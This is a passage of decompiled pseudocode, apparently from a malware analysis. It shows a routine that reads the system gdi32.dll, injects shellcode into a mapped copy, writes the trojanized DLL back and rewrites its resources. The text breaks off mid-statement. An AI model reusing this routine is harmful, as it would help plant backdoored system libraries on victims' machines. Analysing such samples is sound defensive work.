 v2 = 0;
lpFileNamea = a2;
v3 = CreateFileW(lpFileName, 0x80000000, 1u, 0, 3u, 0, 0) // 读取系统目录的gdi32.dll
v4 = v3;
v29 = (int)v3;
if ( v3 != (HANDLE)-1 )
{
v5 = GetFileSize(v3, 0);
nNumberOfBytesToWrite = v5;
v6 = CreateFileMappingW(v4, 0, 2u, 0, v5, 0);
v22 = v6;
if ( v6 )
{
v7 = MapViewOfFile(v6, 4u, 0, 0, 0);
lpBaseAddress = v7;
if ( v7 )
{
lpBuffer = injectshellcode_4125A0((int)v7, nNumberOfBytesToWrite);
if ( lpBuffer )
{
v8 = CreateFileW(lpFileNamea, 0x40000000u, 0, 0, 2u, 0, 0);// gdi32.dll
hObject = v8;
if ( v8 != (HANDLE)-1 )
{
v9 = WriteFile(v8, lpBuffer, nNumberOfBytesToWrite, &nNumberOfBytesToWrite, 0);
CloseHandle(hObject);
if ( v9 )
{
v10 = lpFileNamea;
v11 = BeginUpdateResourceW(lpFileNamea, 0);
hObject = v11;
if ( v11 )
{
lpFileNamea = (LPCWSTR)UpdateResourceW(v11, (LPCWSTR)2, (LPCWSTR)0x10, 0x800u, lpData, cb
if ( EndUpdateResourceW(hObject, 0) )
{
if ( lpFileNamea )
{
v12 = CreateFileW(v10, 0xC0000000, 0, 0, 3u, 0, 0);
v13 = v12;
if ( v12 != (HANDLE)-1 )
{
v14 = (void *)GetFileSize(v12, 0);
hObject = v14;
v15 = CreateFileMappingW(v13, 0, 4u, 0, (DWORD)v14, 0);
nNumberOfBytesToWrite = (DWORD)v15;